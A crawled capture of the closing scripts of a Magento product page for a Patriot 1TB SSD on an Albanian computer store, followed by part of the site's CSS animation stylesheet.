            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.planetcomputers.al\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
        {
            "#product_addtocart_form": {
                "Magento_Catalog/js/validate-product": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-7829]": {
            "priceBox": {
                "priceConfig":  {"productId":"7829","priceFormat":{"pattern":"%s\u00a0Lek\u00eb","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":true},"tierPrices":[]}            }
        }
    }</script>
<script type="777e56461068c65d53bc058d-text/javascript">
    require([
            'jquery',
            'Magento_Ui/js/modal/modal'
        ], function(
            $, modal
        ) {
            $(document).ready(function() {

                $('body').on('change', '#qty', function() {
                    $('#product_qty').val($(this).val());
                });

                const options = {
                    type: 'popup',
                    responsive: true,
                    innerScroll: true,
                    buttons: []
                };

                const form = $('#purchase-form');

                modal(options, form);

                $('#trigger-purchase').on('click', function() {
                    form.attr('style', 'display: block');
                    form.modal('openModal');
                });
            });
        }
    );</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "SP240GBSS3S55S25"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "CT1000BX500SSD1"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "MZ7LH480HAHQ\u002D00005"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "SA400S37\u002F960G"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "Kingston\u0020A400\u0020SSD\u0020480GB"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "LTC10Z960GG8"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "MTFDKCB960TDZ\u002D1AZ1ZABYY"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "Western\u0020Digital\u00201TB\u0020WD\u0020Red\u0020SA500"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "ASU630SS\u002D240GQ\u002DR"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "LTC10Z480GG8"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "LTC10Z480GG8"
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.planetcomputers.al\/","http:\/\/www.planetcomputers.al\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.planetcomputers.al\/page_cache\/block\/render\/id\/7829\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_7829","catalog_product_view_sku_P2101TB"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/patriotssd-1tb-p210.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.planetcomputers.al\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"7829":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.planetcomputers.al\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/7829\\\/\",\"data\":{\"product\":\"7829\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.planetcomputers.al\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/7829\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.planetcomputers.al\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"7829\",\"uenc\":\"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":9999,"max_price":9999,"max_regular_price":9999,"minimal_regular_price":9999,"special_price":null,"minimal_price":9999,"regular_price":9999,"formatted_prices":{"final_price":"<span class=\"price\">9\u00a0999,00\u00a0Lek\u00eb<\/span>","max_price":"<span class=\"price\">9\u00a0999,00\u00a0Lek\u00eb<\/span>","minimal_price":"<span class=\"price\">9\u00a0999,00\u00a0Lek\u00eb<\/span>","max_regular_price":"<span class=\"price\">9\u00a0999,00\u00a0Lek\u00eb<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">9\u00a0999,00\u00a0Lek\u00eb<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0Lek\u00eb<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":9999,"max_price":9999,"max_regular_price":9999,"minimal_regular_price":9999,"special_price":9999,"minimal_price":9999,"regular_price":9999,"formatted_prices":{"final_price":"<span class=\"price\">9\u00a0999,00\u00a0Lek\u00eb<\/span>","max_price":"<span class=\"price\">9\u00a0999,00\u00a0Lek\u00eb<\/span>","minimal_price":"<span class=\"price\">9\u00a0999,00\u00a0Lek\u00eb<\/span>","max_regular_price":"<span class=\"price\">9\u00a0999,00\u00a0Lek\u00eb<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">9\u00a0999,00\u00a0Lek\u00eb<\/span>","regular_price":"<span class=\"price\">9\u00a0999,00\u00a0Lek\u00eb<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">9\u00a0999,00\u00a0Lek\u00eb<\/span>"}},"images":[{"url":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/4912d717f896d2f1cc9e689e7d023314\/8\/1\/81lowgfqqql._ac_sl1500_.jpg","code":"recently_viewed_products_grid_content_widget","height":552,"width":368,"label":"Patriot SSD 1TB, P210 SATA 3","resized_width":368,"resized_height":552},{"url":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/7d027f3776878358a897f292e80c3b33\/8\/1\/81lowgfqqql._ac_sl1500_.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Patriot SSD 1TB, P210 SATA 3","resized_width":270,"resized_height":270},{"url":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/a8d93b383ae9a9aecbab4b65dd9e1d78\/8\/1\/81lowgfqqql._ac_sl1500_.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Patriot SSD 1TB, P210 SATA 3","resized_width":75,"resized_height":90},{"url":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/4912d717f896d2f1cc9e689e7d023314\/8\/1\/81lowgfqqql._ac_sl1500_.jpg","code":"recently_compared_products_grid_content_widget","height":552,"width":368,"label":"Patriot SSD 1TB, P210 SATA 3","resized_width":368,"resized_height":552},{"url":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/17e23b79f3b7ed2cfd390a30ed15d1a0\/8\/1\/81lowgfqqql._ac_sl1500_.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Patriot SSD 1TB, P210 SATA 3","resized_width":270,"resized_height":207},{"url":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/a8d93b383ae9a9aecbab4b65dd9e1d78\/8\/1\/81lowgfqqql._ac_sl1500_.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Patriot SSD 1TB, P210 SATA 3","resized_width":75,"resized_height":90}],"url":"https:\/\/www.planetcomputers.al\/patriotssd-1tb-p210.html","id":7829,"name":"Patriot SSD 1TB, P210 SATA 3","type":"simple","is_salable":"1","store_id":1,"currency_code":"ALL","extension_attributes":{"review_html":" ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.planetcomputers.al\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":7829,\"uenc\":\"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"ALL","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script type="777e56461068c65d53bc058d-text/javascript">
function addMarginForFooter() {
  let addToCartSticky = document.querySelector('[data-aos-id="addtocart-sticky"]');

  if (addToCartSticky) {
    let footer = document.querySelector('footer');
    footer.style.paddingBottom = addToCartSticky.offsetHeight + 'px';
  }
}

require([
  'aos'
], function(aos) {
  aos.init();
  addMarginForFooter();

  window.addEventListener('resize', function () {
    addMarginForFooter();
  });

  window.addEventListener('onload', function () {
    addMarginForFooter();
  });
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.planetcomputers.al\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script type="777e56461068c65d53bc058d-text/javascript">
    <!--
    try {
     smileTracker.addPageVar('type.identifier', 'catalog_product_view')
     smileTracker.addPageVar('type.label', 'Catalog Product View (Any)')
     smileTracker.addPageVar('locale', 'sq_AL')
     smileTracker.addPageVar('domain', '135.181.202.69')
     } catch (err) {
        ;
    }</script>
<script type="777e56461068c65d53bc058d-text/javascript">
    <!--
    try {
     smileTracker.addPageVar('product.id', '7829')
     smileTracker.addPageVar('product.label', 'Patriot SSD 1TB, P210 SATA 3')
     smileTracker.addPageVar('product.sku', 'P2101TB')
     } catch (err) {
        ;
    }</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="777e56461068c65d53bc058d-|49" defer></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/styles.css
body_size: 52250
content:
@charset "UTF-8";
body[data-aos-duration='50'] [data-aos], [data-aos][data-aos][data-aos-duration='50'] {
  transition-duration: 50ms; }

body[data-aos-delay='50'] [data-aos], [data-aos][data-aos][data-aos-delay='50'] {
  transition-delay: 0s; }
  body[data-aos-delay='50'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='50'].aos-animate {
    transition-delay: 50ms; }

body[data-aos-duration='100'] [data-aos], [data-aos][data-aos][data-aos-duration='100'] {
  transition-duration: 100ms; }

body[data-aos-delay='100'] [data-aos], [data-aos][data-aos][data-aos-delay='100'] {
  transition-delay: 0s; }
  body[data-aos-delay='100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='100'].aos-animate {
    transition-delay: 100ms; }

body[data-aos-duration='150'] [data-aos], [data-aos][data-aos][data-aos-duration='150'] {
  transition-duration: 150ms; }

body[data-aos-delay='150'] [data-aos], [data-aos][data-aos][data-aos-delay='150'] {
  transition-delay: 0s; }
  body[data-aos-delay='150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='150'].aos-animate {
    transition-delay: 150ms; }

body[data-aos-duration='200'] [data-aos], [data-aos][data-aos][data-aos-duration='200'] {
  transition-duration: 200ms; }

body[data-aos-delay='200'] [data-aos], [data-aos][data-aos][data-aos-delay='200'] {
  transition-delay: 0s; }
  body[data-aos-delay='200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='200'].aos-animate {
    transition-delay: 200ms; }

body[data-aos-duration='250'] [data-aos], [data-aos][data-aos][data-aos-duration='250'] {
  transition-duration: 250ms; }

body[data-aos-delay='250'] [data-aos], [data-aos][data-aos][data-aos-delay='250'] {
  transition-delay: 0s; }
  body[data-aos-delay='250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='250'].aos-animate {
    transition-delay: 250ms; }

body[data-aos-duration='300'] [data-aos], [data-aos][data-aos][data-aos-duration='300'] {
  transition-duration: 300ms; }

body[data-aos-delay='300'] [data-aos], [data-aos][data-aos][data-aos-delay='300'] {
  transition-delay: 0s; }
  body[data-aos-delay='300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='300'].aos-animate {
    transition-delay: 300ms; }

body[data-aos-duration='350'] [data-aos], [data-aos][data-aos][data-aos-duration='350'] {
  transition-duration: 350ms; }

body[data-aos-delay='350'] [data-aos], [data-aos][data-aos][data-aos-delay='350'] {
  transition-delay: 0s; }
  body[data-aos-delay='350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='350'].aos-animate {
    transition-delay: 350ms; }

body[data-aos-duration='400'] [data-aos], [data-aos][data-aos][data-aos-duration='400'] {
  transition-duration: 400ms; }

body[data-aos-delay='400'] [data-aos], [data-aos][data-aos][data-aos-delay='400'] {
  transition-delay: 0s; }
  body[data-aos-delay='400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='400'].aos-animate {
    transition-delay: 400ms; }

body[data-aos-duration='450'] [data-aos], [data-aos][data-aos][data-aos-duration='450'] {
  transition-duration: 450ms; }

body[data-aos-delay='450'] [data-aos], [data-aos][data-aos][data-aos-delay='450'] {
  transition-delay: 0s; }
  body[data-aos-delay='450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='450'].aos-animate {
    transition-delay: 450ms; }

body[data-aos-duration='500'] [data-aos], [data-aos][data-aos][data-aos-duration='500'] {
  transition-duration: 500ms; }

body[data-aos-delay='500'] [data-aos], [data-aos][data-aos][data-aos-delay='500'] {
  transition-delay: 0s; }
  body[data-aos-delay='500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='500'].aos-animate {
    transition-delay: 500ms; }

body[data-aos-duration='550'] [data-aos], [data-aos][data-aos][data-aos-duration='550'] {
  transition-duration: 550ms; }

body[data-aos-delay='550'] [data-aos], [data-aos][data-aos][data-aos-delay='550'] {
  transition-delay: 0s; }
  body[data-aos-delay='550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='550'].aos-animate {
    transition-delay: 550ms; }

body[data-aos-duration='600'] [data-aos], [data-aos][data-aos][data-aos-duration='600'] {
  transition-duration: 600ms; }

body[data-aos-delay='600'] [data-aos], [data-aos][data-aos][data-aos-delay='600'] {
  transition-delay: 0s; }
  body[data-aos-delay='600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='600'].aos-animate {
    transition-delay: 600ms; }

body[data-aos-duration='650'] [data-aos], [data-aos][data-aos][data-aos-duration='650'] {
  transition-duration: 650ms; }

body[data-aos-delay='650'] [data-aos], [data-aos][data-aos][data-aos-delay='650'] {
  transition-delay: 0s; }
  body[data-aos-delay='650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='650'].aos-animate {
    transition-delay: 650ms; }

body[data-aos-duration='700'] [data-aos], [data-aos][data-aos][data-aos-duration='700'] {
  transition-duration: 700ms; }

body[data-aos-delay='700'] [data-aos], [data-aos][data-aos][data-aos-delay='700'] {
  transition-delay: 0s; }
  body[data-aos-delay='700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='700'].aos-animate {
    transition-delay: 700ms; }

body[data-aos-duration='750'] [data-aos], [data-aos][data-aos][data-aos-duration='750'] {
  transition-duration: 750ms; }

body[data-aos-delay='750'] [data-aos], [data-aos][data-aos][data-aos-delay='750'] {
  transition-delay: 0s; }
  body[data-aos-delay='750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='750'].aos-animate {
    transition-delay: 750ms; }

body[data-aos-duration='800'] [data-aos], [data-aos][data-aos][data-aos-duration='800'] {
  transition-duration: 800ms; }

body[data-aos-delay='800'] [data-aos], [data-aos][data-aos][data-aos-delay='800'] {
  transition-delay: 0s; }
  body[data-aos-delay='800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='800'].aos-animate {
    transition-delay: 800ms; }

body[data-aos-duration='850'] [data-aos], [data-aos][data-aos][data-aos-duration='850'] {
  transition-duration: 850ms; }

body[data-aos-delay='850'] [data-aos], [data-aos][data-aos][data-aos-delay='850'] {
  transition-delay: 0s; }
  body[data-aos-delay='850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='850'].aos-animate {
    transition-delay: 850ms; }

body[data-aos-duration='900'] [data-aos], [data-aos][data-aos][data-aos-duration='900'] {
  transition-duration: 900ms; }

body[data-aos-delay='900'] [data-aos], [data-aos][data-aos][data-aos-delay='900'] {
  transition-delay: 0s; }
  body[data-aos-delay='900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='900'].aos-animate {
    transition-delay: 900ms; }

body[data-aos-duration='950'] [data-aos], [data-aos][data-aos][data-aos-duration='950'] {
  transition-duration: 950ms; }

body[data-aos-delay='950'] [data-aos], [data-aos][data-aos][data-aos-delay='950'] {
  transition-delay: 0s; }
  body[data-aos-delay='950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='950'].aos-animate {
    transition-delay: 950ms; }

body[data-aos-duration='1000'] [data-aos], [data-aos][data-aos][data-aos-duration='1000'] {
  transition-duration: 1000ms; }

body[data-aos-delay='1000'] [data-aos], [data-aos][data-aos][data-aos-delay='1000'] {
  transition-delay: 0s; }
  body[data-aos-delay='1000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1000'].aos-animate {
    transition-delay: 1000ms; }

body[data-aos-duration='1050'] [data-aos], [data-aos][data-aos][data-aos-duration='1050'] {
  transition-duration: 1050ms; }

body[data-aos-delay='1050'] [data-aos], [data-aos][data-aos][data-aos-delay='1050'] {
  transition-delay: 0s; }
  body[data-aos-delay='1050'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1050'].aos-animate {
    transition-delay: 1050ms; }

body[data-aos-duration='1100'] [data-aos], [data-aos][data-aos][data-aos-duration='1100'] {
  transition-duration: 1100ms; }

body[data-aos-delay='1100'] [data-aos], [data-aos][data-aos][data-aos-delay='1100'] {
  transition-delay: 0s; }
  body[data-aos-delay='1100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1100'].aos-animate {
    transition-delay: 1100ms; }

body[data-aos-duration='1150'] [data-aos], [data-aos][data-aos][data-aos-duration='1150'] {
  transition-duration: 1150ms; }

body[data-aos-delay='1150'] [data-aos], [data-aos][data-aos][data-aos-delay='1150'] {
  transition-delay: 0s; }
  body[data-aos-delay='1150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1150'].aos-animate {
    transition-delay: 1150ms; }

body[data-aos-duration='1200'] [data-aos], [data-aos][data-aos][data-aos-duration='1200'] {
  transition-duration: 1200ms; }

body[data-aos-delay='1200'] [data-aos], [data-aos][data-aos][data-aos-delay='1200'] {
  transition-delay: 0s; }
  body[data-aos-delay='1200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1200'].aos-animate {
    transition-delay: 1200ms; }

body[data-aos-duration='1250'] [data-aos], [data-aos][data-aos][data-aos-duration='1250'] {
  transition-duration: 1250ms; }

body[data-aos-delay='1250'] [data-aos], [data-aos][data-aos][data-aos-delay='1250'] {
  transition-delay: 0s; }
  body[data-aos-delay='1250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1250'].aos-animate {
    transition-delay: 1250ms; }

body[data-aos-duration='1300'] [data-aos], [data-aos][data-aos][data-aos-duration='1300'] {
  transition-duration: 1300ms; }

body[data-aos-delay='1300'] [data-aos], [data-aos][data-aos][data-aos-delay='1300'] {
  transition-delay: 0s; }
  body[data-aos-delay='1300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1300'].aos-animate {
    transition-delay: 1300ms; }

body[data-aos-duration='1350'] [data-aos], [data-aos][data-aos][data-aos-duration='1350'] {
  transition-duration: 1350ms; }

body[data-aos-delay='1350'] [data-aos], [data-aos][data-aos][data-aos-delay='1350'] {
  transition-delay: 0s; }
  body[data-aos-delay='1350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1350'].aos-animate {
    transition-delay: 1350ms; }

body[data-aos-duration='1400'] [data-aos], [data-aos][data-aos][data-aos-duration='1400'] {
  transition-duration: 1400ms; }

body[data-aos-delay='1400'] [data-aos], [data-aos][data-aos][data-aos-delay='1400'] {
  transition-delay: 0s; }
  body[data-aos-delay='1400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1400'].aos-animate {
    transition-delay: 1400ms; }

body[data-aos-duration='1450'] [data-aos], [data-aos][data-aos][data-aos-duration='1450'] {
  transition-duration: 1450ms; }

body[data-aos-delay='1450'] [data-aos], [data-aos][data-aos][data-aos-delay='1450'] {
  transition-delay: 0s; }
  body[data-aos-delay='1450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1450'].aos-animate {
    transition-delay: 1450ms; }

body[data-aos-duration='1500'] [data-aos], [data-aos][data-aos][data-aos-duration='1500'] {
  transition-duration: 1500ms; }

body[data-aos-delay='1500'] [data-aos], [data-aos][data-aos][data-aos-delay='1500'] {
  transition-delay: 0s; }
  body[data-aos-delay='1500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1500'].aos-animate {
    transition-delay: 1500ms; }

body[data-aos-duration='1550'] [data-aos], [data-aos][data-aos][data-aos-duration='1550'] {
  transition-duration: 1550ms; }

body[data-aos-delay='1550'] [data-aos], [data-aos][data-aos][data-aos-delay='1550'] {
  transition-delay: 0s; }
  body[data-aos-delay='1550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1550'].aos-animate {
    transition-delay: 1550ms; }

body[data-aos-duration='1600'] [data-aos], [data-aos][data-aos][data-aos-duration='1600'] {
  transition-duration: 1600ms; }

body[data-aos-delay='1600'] [data-aos], [data-aos][data-aos][data-aos-delay='1600'] {
  transition-delay: 0s; }
  body[data-aos-delay='1600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1600'].aos-animate {
    transition-delay: 1600ms; }

body[data-aos-duration='1650'] [data-aos], [data-aos][data-aos][data-aos-duration='1650'] {
  transition-duration: 1650ms; }

body[data-aos-delay='1650'] [data-aos], [data-aos][data-aos][data-aos-delay='1650'] {
  transition-delay: 0s; }
  body[data-aos-delay='1650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1650'].aos-animate {
    transition-delay: 1650ms; }

body[data-aos-duration='1700'] [data-aos], [data-aos][data-aos][data-aos-duration='1700'] {
  transition-duration: 1700ms; }

body[data-aos-delay='1700'] [data-aos], [data-aos][data-aos][data-aos-delay='1700'] {
  transition-delay: 0s; }
  body[data-aos-delay='1700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1700'].aos-animate {
    transition-delay: 1700ms; }

body[data-aos-duration='1750'] [data-aos], [data-aos][data-aos][data-aos-duration='1750'] {
  transition-duration: 1750ms; }

body[data-aos-delay='1750'] [data-aos], [data-aos][data-aos][data-aos-delay='1750'] {
  transition-delay: 0s; }
  body[data-aos-delay='1750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1750'].aos-animate {
    transition-delay: 1750ms; }

body[data-aos-duration='1800'] [data-aos], [data-aos][data-aos][data-aos-duration='1800'] {
  transition-duration: 1800ms; }

body[data-aos-delay='1800'] [data-aos], [data-aos][data-aos][data-aos-delay='1800'] {
  transition-delay: 0s; }
  body[data-aos-delay='1800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1800'].aos-animate {
    transition-delay: 1800ms; }

body[data-aos-duration='1850'] [data-aos], [data-aos][data-aos][data-aos-duration='1850'] {
  transition-duration: 1850ms; }

body[data-aos-delay='1850'] [data-aos], [data-aos][data-aos][data-aos-delay='1850'] {
  transition-delay: 0s; }
  body[data-aos-delay='1850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1850'].aos-animate {
    transition-delay: 1850ms; }

